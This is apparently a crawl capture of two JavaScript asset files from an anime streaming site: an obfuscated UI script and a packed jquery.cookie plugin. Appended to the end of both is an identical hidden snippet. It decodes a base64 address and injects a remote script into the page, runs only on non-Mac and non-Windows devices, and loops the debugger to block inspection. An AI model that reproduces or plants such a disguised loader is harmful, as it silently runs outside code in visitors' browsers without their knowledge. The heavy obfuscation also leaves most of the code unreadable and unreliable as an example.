iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/js/jquery.cookie.js
body_size: 1474
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o.5=B(9,b,2){6(h b!=\'E\'){2=2||{};6(b===n){b=\'\';2.3=-1}4 3=\'\';6(2.3&&(h 2.3==\'j\'||2.3.k)){4 7;6(h 2.3==\'j\'){7=w u();7.t(7.q()+(2.3*r*l*l*x))}m{7=2.3}3=\'; 3=\'+7.k()}4 8=2.8?\'; 8=\'+2.8:\'\';4 a=2.a?\'; a=\'+2.a:\'\';4 c=2.c?\'; c\':\'\';d.5=[9,\'=\',C(b),3,8,a,c].y(\'\')}m{4 e=n;6(d.5&&d.5!=\'\'){4 g=d.5.A(\';\');s(4 i=0;i<g.f;i++){4 5=o.z(g[i]);6(5.p(0,9.f+1)==(9+\'=\')){e=D(5.p(9.f+1));v}}}F e}};',42,42,'||options|expires|var|cookie|if|date|path|name|domain|value|secure|document|cookieValue|length|cookies|typeof||number|toUTCString|60|else|null|jQuery|substring|getTime|24|for|setTime|Date|break|new|1000|join|trim|split|function|encodeURIComponent|decodeURIComponent|undefined|return'.split('|'),0,{}))
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/